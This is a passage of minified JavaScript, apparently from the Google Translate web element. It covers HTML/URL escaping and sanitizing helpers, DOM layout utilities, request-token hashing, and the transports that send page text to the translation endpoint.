var c=new _.Lg(null);a=_.sg(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.Ng(c,e,f):c.add(e,f)}return c},Hq={},Iq={},Jq={},Kq={},ko={},ro={},qo,Lq=function(a,b,c){a=a.H;return _.nj(a,a[_.H]|0,b,c)||b[_.Uh]||(b[_.Uh]=_.Vh(b))},qp=function(a,b,c){return _.mj(a,b,_.Nl(c),"")},Mq=function(a){if(a!=null)switch(a.gf){case 1:return 1;case -1:return-1;case 0:return 0}return null},Nq=function(a){return a instanceof _.sf?!!a.ha():!!a},Oq={},Pq=/</g,Qq=function(a,b){a=a.replace(/<\//g,
"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a},Rq=function(a){a=String(a);for(var b=function(d,e,f){for(var g=Math.min(e.length-f,d.length),h=0;h<g;h++){var k=e[f+h];if(d[h]!==("A"<=k&&k<="Z"?k.toLowerCase():k))return!1}return!0},c=0;(c=a.indexOf("<",c))!=-1;){if(b("\x3c/script",a,c)||b("\x3c!--",a,c))return"zSoyz";c+=1}return a},Sq=function(a,b){return a!=null&&a.Tb===b},Tq=function(a){return Sq(a,Jq)?a.ha():a instanceof
_.Ma?_.Oa(a).toString():"about:invalid#zSoyz"},Vq=function(){var a;Sq("",Kq)?a="".ha():a=Uq.test("")?"":"zSoyz";Sq(a,Kq)&&(a=a.ha());return(a&&!a.startsWith(" ")?" ":"")+a},Wq=function(a){return Sq(a,_.pn)?Qq(a.ha(),!1):a==null?"":a instanceof _.qn?Qq(Wn(a),!1):Qq(String(a),!0)},Xq={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;",
"\u2028":"&#8232;","\u2029":"&#8233;"},Yq=function(a){return Xq[a]},Zq={"\x00":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22",$:"\\x24","&":"\\x26","'":"\\x27","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e","/":"\\/",":":"\\x3a","<":"\\x3c","=":"\\x3d",">":"\\x3e","?":"\\x3f","[":"\\x5b","\\":"\\\\","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029"},$q=function(a){return Zq[a]},
ar={"\x00":"\\0 ","\b":"\\8 ","\t":"\\9 ","\n":"\\a ","\v":"\\b ","\f":"\\c ","\r":"\\d ",'"':"\\22 ","&":"\\26 ","'":"\\27 ","(":"\\28 ",")":"\\29 ","*":"\\2a ","/":"\\2f ",":":"\\3a ",";":"\\3b ","<":"\\3c ","=":"\\3d ",">":"\\3e ","@":"\\40 ","\\":"\\5c ","{":"\\7b ","}":"\\7d ","\u0085":"\\85 ","\u00a0":"\\a0 ","\u2028":"\\2028 ","\u2029":"\\2029 "},br=function(a){return ar[a]},cr={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07",
"\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8",
"\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"},dr=function(a){return cr[a]},er=/[\x00\x22\x26\x27\x3c\x3e]/g,fr=function(a){return Sq(a,_.rn)?a:a instanceof
_.rc?(0,_.un)(_.Gl(a).toString()):(0,_.un)(String(String(a)).replace(er,Yq),Mq(a))},gr=/[\x00\x22\x27\x3c\x3e]/g,hr=function(a){return wo(String(a),function(){return""}).replace(Pq,"&lt;")},P=function(a){Sq(a,_.rn)?(a=hr(a.ha()),a=String(a).replace(gr,Yq)):a=String(a).replace(er,Yq);return a},ir=/[\x00\x09-\x0d \x22\x26\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,jr=/[\x00\x09-\x0d \x22\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,kr=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\x5b-\x5d\x7b\x7d\x85\u2028\u2029]/g,
lr=function(a){if(a==null)return" null ";if(Sq(a,Hq))return a.ha();if(a instanceof _.Qa)return _.Sa(a).toString();switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(kr,$q)+"'"}},mr=/[\x00\x08-\x0d\x22\x26-\x2a\/\x3a-\x3e@\\\x7b\x7d\x85\xa0\u2028\u2029]/g,nr=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,or=function(a){return String(a).replace(nr,
dr)},pr=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,qr=function(a){Sq(a,Iq)||Sq(a,Jq)?a=String(a).replace(nr,dr):_.th(a)?a=or(_.uh(a)):a instanceof _.Ma?a=or(_.Oa(a).toString()):(a=String(a),a=pr.test(a)?a.replace(nr,dr):"about:invalid#zSoyz");return a},rr=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,sr=function(a){Sq(a,Iq)||Sq(a,Jq)?a=String(a).replace(nr,dr):_.th(a)?a=or(_.uh(a)):a instanceof _.Ma?a=or(_.Oa(a).toString()):(a=String(a),
a=rr.test(a)?a.replace(nr,dr):"about:invalid#zSoyz");return a},Uq=/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i,tr=/^[a-zA-Z0-9+\/_-]+={0,2}$/,ur=function(a){a=String(a);return tr.test(a)?a:"zSoyz"};_.l=xo.prototype;
_.l.contains=function(a){return this&&a?a instanceof xo?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};_.l.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};
_.l.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};_.l.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
_.l.translate=function(a,b){a instanceof vp?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b==="number"&&(this.top+=b,this.bottom+=b));return this};var vr=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d};_.l=vr.prototype;
_.l.contains=function(a){return a instanceof vp?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};_.l.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.l.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.l.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.l.translate=function(a,b){a instanceof vp?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b==="number"&&(this.top+=b));return this};
var wr=function(a,b){var c=_.ed(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""},xr=function(a,b){return wr(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]},yr=function(a){typeof a=="number"&&(a+="px");return a},zr=function(a,b){if(b instanceof vp){var c=b.x;b=b.y}else c=b,b=void 0;a.style.left=yr(c);a.style.top=yr(b)},Ar=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,
top:0,right:0,bottom:0}}},Br=function(a){var b=_.ed(a),c=xr(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=xr(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null},Cr=function(a){var b=_.ed(a),c=new vp(0,0);if(a==(b?_.ed(b):document).documentElement)return c;a=Ar(a);b=_.fb(b);b=Ep(b.g);
c.x=a.left+b.x;c.y=a.top+b.y;return c},Dr=function(a){for(var b=new xo(0,Infinity,Infinity,0),c=_.fb(a),d=c.g.body,e=c.g.documentElement,f=Dp(c.g);a=Br(a);)if((!_.Ic||a.clientHeight!=0||a!=d)&&a!=d&&a!=e&&xr(a,"overflow")!="visible"){var g=Cr(a),h=new vp(a.clientLeft,a.clientTop);g.x+=h.x;g.y+=h.y;b.top=Math.max(b.top,g.y);b.right=Math.min(b.right,g.x+a.clientWidth);b.bottom=Math.min(b.bottom,g.y+a.clientHeight);b.left=Math.max(b.left,g.x)}d=f.scrollLeft;f=f.scrollTop;b.left=Math.max(b.left,d);b.top=
Math.max(b.top,f);c=_.id(c.g.defaultView||window);b.right=Math.min(b.right,d+c.width);b.bottom=Math.min(b.bottom,f+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null},Er=function(a,b){var c=new vp(0,0),d=_.hb(_.ed(a));if(!kq(d,"parent"))return c;do{if(d==b)var e=Cr(a);else e=Ar(a),e=new vp(e.left,e.top);c.x+=e.x;c.y+=e.y}while(d&&d!=b&&d!=d.parent&&(a=d.frameElement)&&(d=d.parent));return c},Gr=function(a){var b=Fr;if(xr(a,"display")!="none")return b(a);var c=a.style,d=c.display,
e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a},Fr=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=_.Ic&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=Ar(a),new _.lc(a.right-a.left,a.bottom-a.top)):new _.lc(b,c)},Hr=function(a,b){a.style.display=b?"":"none"},Ir=function(a,b){b=_.fb(b);var c=Bp(b.g,"HEAD")[0];if(!c){var d=Bp(b.g,"BODY")[0];c=b.S("HEAD");d.parentNode.insertBefore(c,d)}d=
b.S("STYLE");var e=_.Pa("style",document);e&&d.setAttribute("nonce",e);a=Wn(a);_.u.trustedTypes?_.qd(d,a):d.innerHTML=a;b.appendChild(c,d)},Jr=function(a){return"rtl"==xr(a,"direction")},Kr=function(a){return new _.lc(a.offsetWidth,a.offsetHeight)},Lr=function(a,b,c){a=a.style;_.Hc?a.MozBoxSizing=c:_.Ic?a.WebkitBoxSizing=c:a.boxSizing=c;a.width=Math.max(b.width,0)+"px";a.height=Math.max(b.height,0)+"px"},Mr=function(a,b){Lr(a,b,"content-box")},Nr=function(a){var b=wr(a,"paddingLeft"),c=wr(a,"paddingRight"),
d=wr(a,"paddingTop");a=wr(a,"paddingBottom");return new xo(parseFloat(d),parseFloat(c),parseFloat(a),parseFloat(b))},Or=function(a){var b=wr(a,"borderLeftWidth"),c=wr(a,"borderRightWidth"),d=wr(a,"borderTopWidth");a=wr(a,"borderBottomWidth");return new xo(parseFloat(d),parseFloat(c),parseFloat(a),parseFloat(b))},Pr=function(a){this.H=_.I(a)};_.y(Pr,_.J);var Do=function(a){var b=new Pr;return Mn(b,3,a,_.Jl)};var Qr=function(a){this.H=_.I(a)};_.y(Qr,_.J);Qr.prototype.Wa=function(){return _.Jj(this,2)};Qr.prototype.ob=function(a){return qp(this,2,a)};Qr.prototype.ra=function(){return _.Jj(this,3)};Qr.prototype.ua=function(a){return qp(this,3,a)};var Rr=function(a){this.H=_.I(a)};_.y(Rr,_.J);var Sr=function(a){this.H=_.I(a)};_.y(Sr,_.J);var Tr=_.Ol(Sr);var Ur=function(a){return function(){return a}},Vr=function(a,b){for(var c=0;c<b.length-2;c+=3){var d=b.charAt(c+2);d=d>="a"?d.charCodeAt(0)-87:Number(d);d=b.charAt(c+1)=="+"?a>>>d:a<<d;a=b.charAt(c)=="+"?a+d&4294967295:a^d}return a},Xr=function(a){for(var b=Wr.split("."),c=Number(b[0])||0,d=[],e=0,f=0;f<a.length;f++){var g=a.charCodeAt(f);g<128?d[e++]=g:(g<2048?d[e++]=g>>6|192:((g&64512)==55296&&f+1<a.length&&(a.charCodeAt(f+1)&64512)==56320?(g=65536+((g&1023)<<10)+(a.charCodeAt(++f)&1023),d[e++]=
g>>18|240,d[e++]=g>>12&63|128):d[e++]=g>>12|224,d[e++]=g>>6&63|128),d[e++]=g&63|128)}a=c;for(e=0;e<d.length;e++)a+=d[e],a=Vr(a,"+-a^+6");a=Vr(a,"+-3^+b+-f");a^=Number(b[1])||0;a<0&&(a=(a&2147483647)+2147483648);b=a%1E6;return b.toString()+"."+(b^c)},Yr=function(){var a=Ur(String.fromCharCode(116)),b=Ur(String.fromCharCode(107));a=[a(),a()];a[1]=b();return a.join("")};var Zr=function(a){this.H=_.I(a)};_.y(Zr,_.J);var $r=_.Ol(Zr);var as=window.google&&google.translate&&google.translate._const;as||(as={_cac:"",_cam:"",_cef:"",_cest:new Date,_cenv:"",_cjlc:"",_cl:"",_cll:"",_cuc:"",_cnad:!1,_cnal:{},gn:"",_pah:"",_pas:"",_pbi:"",_pci:"",_phf:"",_pli:"",_plla:"",_pmi:"",_ps:"",_pta:"",_puh:""});
var Jp=window.google&&window.google.translate&&window.google.translate.v||"",bs=as._cenv||"prod",cs=as._cl||"en",ds=as._cuc,es=$r(as._cef),fs=as._cnad,gs=as._cest,hs=as._cnal||{},is=as._cam=="lib"?1:0,js=(as._cac||"te")+(is==1?"_lib":""),Wr=function(){function a(d){return function(){return d}}var b=String.fromCharCode(107),c=a(String.fromCharCode(116));b=a(b);c=[c(),c()];c[1]=b();return as["_c"+c.join(b())]||""}(),ks=as._pah||"",ls=as._pas||"https://",ms=as._pbi||"",ns=as._pci||"",os=as._plla||"",
ps=as._pli||"",qs=as._ps||"",rs=as._puh||"",ss="//"+rs+"/translate_suggestion?client="+js,ts="//"+ks+"/translate_voting?client="+js,us="https://www.google.com/support/translate"+(cs=="en"?"":"#googtrans/en/"+cs);var vs=function(a,b){this.g=a;this.l=b},Co=function(a,b){return new TypeError("Ea`"+b+"`"+a.g+"`"+a.l+"`"+typeof a.l)};vs.prototype.toString=function(){var a=this.l;if(a==null)a=null;else if(typeof a!=="string")throw Co(this,"string");if(a===null)throw Error("Da`"+this.g);return a};
var Bo=function(){var a=a===void 0?window:a;a=a===void 0?window:a;a=a===void 0?window:a;a=a.WIZ_global_data;a=new vs("xWuuGc",a&&"xWuuGc"in a?a.xWuuGc:null);var b=[],c=ws(a);return c===null?xs(a,b):c},ws=function(a){var b=a.l;if(b==null)return null;Array.isArray(b)||(typeof b!=="string"?b=[b]:(b=b.trim(),b=b==""?[]:b.split(",").map(function(c){return c.trim()})));return xs(a,b)},xs=function(a,b){var c=a.g+"[";return Array.from(b,function(d,e){return new vs(c+e+"]",d)})};
vs.prototype.object=function(a){var b=this.l;if(b==null){if(a===void 0)throw Error("Da`"+this.g);return a}if(typeof b==="object"&&b.constructor===Object){a={};var c=this.g+".",d;for(d in b)a[d]=new vs(c+d,b[d]);return a}throw Co(this,"object");};var ys=function(){var a;this.g=a=a===void 0?Eo():a};ys.prototype.log=function(a){_.an(this.g,a)};var zs=new ys;var As=Fo("initialized"),Bs=Fo("initiated"),Cs=Fo("restored"),Ds=Fo("page_load_to_initialized"),Es=Fo("initialization_to_translation_triggered");var Fs=function(a){var b="bc";if(a.bc&&a.hasOwnProperty(b))return a.bc;b=new a;return a.bc=b};/*

Math.uuid.js (v1.4)
http://www.broofa.com
mailto:robert@broofa.com
Copyright (c) 2010 Robert Kieffer
Dual licensed under the MIT and GPL licenses.
*/
var Gs="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");for(var Hs,Is=Array(36),Js=0,Ks,Ls=0;Ls<36;Ls++)Ls==8||Ls==13||Ls==18||Ls==23?Is[Ls]="-":Ls==14?Is[Ls]="4":(Js<=2&&(Js=33554432+Math.random()*16777216|0),Ks=Js&15,Js>>=4,Is[Ls]=Gs[Ls==19?Ks&3|8:Ks]);Hs=Is.join("");
var Ms=function(a,b,c){this.g=a=a===void 0?Hs:a;this.qd=b===void 0?"":b;this.rd=c===void 0?"":c},Qs=function(a){var b=Ns(a,7);Os(a,b);Ps(b,7)},Rs=function(a,b){var c=b.Lb===void 0?0:b.Lb;var d=b.Ih===void 0?0:b.Ih;var e=b.ii===void 0?0:b.ii;var f=b.Hh===void 0?0:b.Hh;b=Ns(a,8);Os(a,b);a=new Mp;c=_.lm(a,1,c);d=_.lm(c,3,d);e=_.lm(d,2,e);e=_.lm(e,4,f);f=Pp(b);_.M(f,6,e);Math.random()>=.005||(b=_.Lm(Ip(8),_.Xl(b)),zs.log(b))},Ns=function(a,b){var c=new _.mn;c=_.Ul(c,50,cs);var d=new Op;b=_.mm(d,1,b);
b=_.Ul(b,2,js);a=_.Ul(b,3,a.g);return _.M(c,112,a)},Ps=function(a,b){a=_.Lm(Ip(b),_.Xl(a));zs.log(a)},Os=function(a,b){b.ob(a.qd);b.ua(a.rd)};var Ss=function(a){for(var b={},c=0;c<a.length;++c)b[a[c]]=!0;return b},Ts=function(a){this.h=a?[a]:[];this.g=[0];this.j=!1};Ts.prototype.passed=function(){return this.j};Ts.prototype.register=function(a){if(this.j)return a||function(){};this.g.push(0);var b=this.g.length-1;return(0,_.C)(function(){this.g[b]++;a&&a.apply(null,arguments);Us(this)},this)};
Ts.prototype.delay=function(a){return this.j?a:(0,_.C)(function(){if(this.j)a.apply(null,arguments);else{var b=arguments;this.h.push(function(){a.apply(null,b)})}},this)};Ts.prototype.finish=function(){this.g[0]=1;Us(this)};
var Us=function(a){for(var b=0;b<a.g.length;++b)if(a.g[b]==0)return;a.j=!0;for(b=0;b<a.h.length;++b){var c=a.h[b];a.h[b]=null;c.call()}a.h=[];a.g=[]},Vs=function(a){this.j=a;this.h=this.g=!1},Ws=function(a,b){return(0,_.C)(function(){b&&b.apply(null,arguments);this.h?this.g||(this.j.call(),this.g=!0):this.g=!0},a)};Vs.prototype.finish=function(){this.h||(this.h=!0,this.g&&this.j.call())};var Xs=function(a,b,c){this.g=b;this.B=a;this.A=c||0;this.j=this.h=!1},Ys=function(a){a.h||a.o()};
Xs.prototype.o=function(){(this.h=(this.j=!!this.B.call())||--this.A<=0)?(this.g.call(null,this.j),this.l=0):this.l=window.setTimeout((0,_.C)(this.o,this),30)};Xs.prototype.cancel=function(){this.l&&window.clearTimeout(this.l);this.h=!0;this.g.call(null,this.j)};
var Zs=function(a,b){return function(){a.dispatchEvent(b)}},$s=function(a){a=_.oc(a).toLowerCase().replace("_","-");if(a=="zh-cn")return"zh-CN";if(a=="zh-tw")return"zh-TW";var b=a.indexOf("-");a=b>=0?a.substring(0,b):a;return a=="zh"?"zh-CN":a},at=function(a){var b=[],c;for(c in a)if(a[c]!==Object.prototype[c]){var d=_.tc(c);if(_.Vb(a[c])=="array")for(var e=0;e<a[c].length;++e)b.push(d+"="+_.tc(a[c][e]));else b.push(d+"="+_.tc(a[c]))}return b.join("&")},Wo=function(a,b){b=b||{};b.nca=a;b.client=js;
Jp&&(b.logld="v"+Jp);var c=new Image;c.src="//"+rs+"/gen204?"+at(b);c.onload=function(){c.onload=null}},ct=function(a,b){if((_.Fc||_.Ec)&&window.location.hostname!=document.domain){bt=bt?bt+1:1;var c="f"+bt+"_"+_.ac().toString(36);window[c]=function(){window[c]=void 0;a.src="#";b&&window.setTimeout(function(){b()},0)};a.src="javascript:void(document.write(\"<script>document.domain='"+document.domain+"';parent['"+c+"']();\x3c/script>\"))"}else b&&b()},bt,dt=function(){var a={};try{for(var b in Object.prototype){var c=
Object.prototype[b];delete Object.prototype[b];a[b]=c}}catch(d){return{}}return a},et=function(a){for(var b in a)Object.prototype[b]=a[b]},ft=function(a){for(var b in a)if(a[b]!==Object.prototype[b])return!1;return!0},gt=function(a,b){return a!="auto"&&a!="zh-CN"&&a==b},ht=function(){var a=window.location.hash.match(/google\.translate\.element\.sp=([^&]+)/);return a&&a[1]?a[1]:null};var Vo=null,jt=null,kt=function(){};kt.prototype.attach=function(a,b,c){for(var d in c)c[d]!==Object.prototype[d]&&(b[d]=typeof c[d]==="function"?c[d]:_.$b(Xo,a,Number(c[d])))};var mt=function(){Vo&&lt();Vo=[];jt=_.F(window,"pagehide",function(){lt()})},lt=function(){jt&&(_.Od(jt),jt=null);Vo&&Vo.length&&Wo(Vo.join(""));Vo=null},nt=new kt;var ot=function(a){this.H=_.I(a)};_.y(ot,_.J);var Zo=_.qj(ot);var Yo;var pt=function(a){this.url=a;this.timeout=-1;this.j=this.h="callback";this.g=this.Zb=null},tt=function(a,b){b=b===void 0?{}:b;a.g=Fq();var c=new _.Qg(a.url),d=new Map;a.j&&d.set(a.j,a.h);c.g.extend(Gq(b),d);qt(a).then(function(){rt(a,c.toString())}).then(function(){return a.g.promise}).then(function(){st(a)},function(){st(a)});a.timeout>0&&(a.l=setTimeout(function(){a.g.reject("Timeout!")},a.timeout));return a.g.promise},rt=function(a,b){var c=new MessageChannel;a.Zb.contentWindow.postMessage({url:b,
callbackName:a.h},"*",[c.port2]);c.port1.onmessage=function(d){var e={};a.l!==void 0&&(clearTimeout(a.l),a.l=void 0);d.data===void 0&&a.g.reject("Callback called, but no data received");typeof d.data!=="string"&&a.g.reject("Exploitation attempt! Data is not a string!");try{e=JSON.parse(d.data)}catch(f){a.g.reject("Invalid Data received: "+f.message)}a.g.resolve(e)}},qt=function(a){var b=Fq(),c=_.jd(document,"IFRAME");if(!c.sandbox)throw Error("Fa");c.sandbox.value="allow-scripts";c.style.display=
"none";a.Zb=c;a=$o();a=ao([_.nn("<!DOCTYPE html>"),ho(Zn(a))]);c.srcdoc=_.Gl(a);a=Pn("data:text/html;charset=UTF-8;base64,"+btoa(_.Gl(a).toString()));c.src=_.Oa(a).toString();c.addEventListener("load",function(){return b.resolve(c)},!1);c.addEventListener("error",function(d){b.reject(d)},!1);document.documentElement.appendChild(c);return b.promise},st=function(a){a.Zb!==null&&(document.documentElement.removeChild(a.Zb),a.Zb=null)};var ut=function(a,b){_.w.call(this);this.g=new _.Qg(a);if(b)for(var c in b)b[c]!==Object.prototype[c]&&this.g.g.set(c,b[c])};_.y(ut,_.w);ut.prototype.mb=function(){return!0};ut.prototype.lb=function(){return this.mb()};ut.prototype.send=function(){return _.Cn(null)};ut.prototype.cancel=function(){};var vt=function(a,b,c){ut.call(this,a,b);a=this.h=new pt(this.g);a.h="callback";a.j=c===void 0?"callback":c};_.y(vt,ut);vt.prototype.mb=function(){return!0};
vt.prototype.send=function(a){return tt(this.h,a)};vt.prototype.cancel=function(a){a.cancel()};var wt=function(a,b){ut.call(this,a,b);this.h={};this.j=0};_.y(wt,ut);wt.prototype.mb=function(){return!0};
wt.prototype.send=function(a){var b=this,c=dt(),d=++this.j,e={},f={};"q"in a&&(f.q=a.q,delete a.q);e.U=new _.Qf;this.g.j.endsWith(".corp.google.com")&&(e.U.F=!0);var g=new _.he(function(h,k){_.F(e.U,"complete",function(){if(!e.Fg){if(_.Yf(e.U)){var m=_.$f(e.U);xt(b,d);return h(m)}b.Ik();m=_.$f(e.U);xt(b,d);return k(m)}});_.F(e.U,"timeout",function(){if(!e.Fg)return b.Kk(),xt(b,d),k()})});e.U.send(this.g.toString()+"&"+at(a),"POST",at(f),{"Content-Type":"application/x-www-form-urlencoded"});this.h[d]=
e;et(c);return g};wt.prototype.cancel=function(a){var b=this.h[a];b&&(b.Fg=!0,xt(this,a))};var xt=function(a,b){var c=a.h[b];c&&(c.U&&(c.U.dispose(),c.U=null),delete a.h[b])};wt.prototype.K=function(){ut.prototype.K.call(this);for(var a in this.h)this.cancel(a)};nt.attach(17170,wt.prototype,{Kk:1,Ik:2});var yt=function(a,b,c){ut.call(this,a,c);this.j=b.proxyIsSupported;this.l=function(d,e,f){return _.Cn(b.proxySend(d,e,f))};this.h=b.proxyCancel};_.y(yt,ut);yt.prototype.mb=function(){return this.j()};
yt.prototype.send=function(a,b){return this.l(this.g.toString(),a,b)};yt.prototype.cancel=function(a){this.h(a)};var zt=function(a,b){_.w.call(this);this.h=a;this.g=b?b:null};_.y(zt,_.w);zt.prototype.K=function(){_.w.prototype.K.call(this)};var Bt=function(a,b,c,d){_.w.call(this);var e;b?e={client:b}:e={anno:3,client:js,format:"html",v:"1.0"};c&&(e.sp=c);e.key=a;Jp&&(e.logld="v"+Jp);this.g=null;this.h={Ah:300};a=this.o=new zt(e,d);b=ls+os;this.l=a.g?new yt(b,a.g,{client:js}):new vt(b,{client:js});a=this.o;if(a.g){if(!a.g)throw Error("Ga");a=[{za:new yt(ls+ks+"/translate_a/t",a.g,a.h),Ef:1900,Bh:4294967295,zh:-1,Xh:0,hf:!1}]}else a=[{za:new wt(ls+ks+"/translate_a/t",a.h),Ef:30720,Bh:4294967295,zh:-1,Xh:0,hf:!1}];this.A=new At(a);this.j=
!1;for(b=0;b<a.length;++b)this.j=this.j||a[b].za.mb();this.j||this.Bk()};_.y(Bt,_.w);Bt.prototype.initialize=function(a){this.B||(this.B=!0,this.A.start((0,_.C)(function(b){b&&(this.g=b,this.h.za=b.za);a()},this)))};Bt.prototype.mb=function(){return this.j};Bt.prototype.lb=function(){return this.g!==null&&this.g.za!==null&&this.g.za.lb()};
var Ct=function(a,b,c){var d={q:c.substring(0,a.h.Ah),sl:"auto",tl:"en"};return new _.he(function(e,f){a.h.za.send(d,b).then(function(g){try{var h=JSON.parse(g);e(h&&h[1]||null)}catch(k){e(null)}},function(g){return f(g||null)})})};
Bt.prototype.translate=function(a,b,c,d,e,f,g,h){var k=this,m={q:b,sl:c,tl:d};m.tc=e;f&&(m.ctt=1);g&&(m.dom=1);h&&(m.sr=1);m[Yr()]=Xr(b.join(""));return new _.he(function(n,p){k.g.za.send(m,a).then(function(q){if(q){if(typeof q!=="object")try{q=JSON.parse(q)}catch(A){k.Ak();p();return}if(_.Vb(q)!="array")var r=[[q,200]];else if(q.length==2&&_.Vb(q[0])!="array"&&_.Vb(q[1])!="array")r=[[q[0],200,q[1]],[q[1],200,q[1]]];else{r=[];for(var t=0;t<q.length;++t)r[t]=_.Vb(q[t])!="array"?[q[t],200]:[q[t][0],
200,q[t][1]]}n(r)}else p()})})};var Dt=function(a,b){b instanceof _.he?b.then(function(c){a.g.za.cancel(c)}):a.g.za.cancel(b)},Et=function(a){return a.g.hf?a.g.Ef-(new _.Qg(a.g.za.g)).toString().length:a.g.Ef};Bt.prototype.K=function(){_.w.prototype.K.call(this);this.g&&(this.g.za.dispose(),this.g.za=null);this.h.za=null;this.l.dispose();this.l=null};nt.attach(7361,Bt.prototype,{Bk:function(){Wo("te_au")}});nt.attach(47504,Bt.prototype,{Ak:function(){Wo("te_afbr")}});var At=function(a){this.h=a};
